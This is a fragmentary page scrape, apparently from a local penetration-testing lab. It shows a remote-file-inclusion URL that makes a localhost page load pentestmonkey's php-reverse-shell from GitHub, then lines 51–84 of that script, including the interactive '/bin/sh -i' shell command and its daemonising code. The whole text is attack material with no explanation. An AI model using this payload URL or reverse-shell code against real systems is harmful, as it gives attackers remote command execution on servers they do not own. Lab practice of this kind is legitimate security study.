 php-reverse-shell/php-reverse-
localhost/chainFI/RFIToRCE/?page=https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Files
master
Go to file
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHELL
LICENSE
README.md
php-reverse-shell.php
php-reverse-shell / php-reverse-shell.php
Top
Code Blame Executable File · 192 lines (164 loc) · 5.36 KB
Raw
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0);  // Parent exits
75 }
76
77 // Make the current process a session leader
78 // Will only succeed if we forked
79 if (posix_setsid() == -1) {
80 printit("Error: Can't setsid()");
81 exit(1);
82 }
83
84 $daemon = 1;